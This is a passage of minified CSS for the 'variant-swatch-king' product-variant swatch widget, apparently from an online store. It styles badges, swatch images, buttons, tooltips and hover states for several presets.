.new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
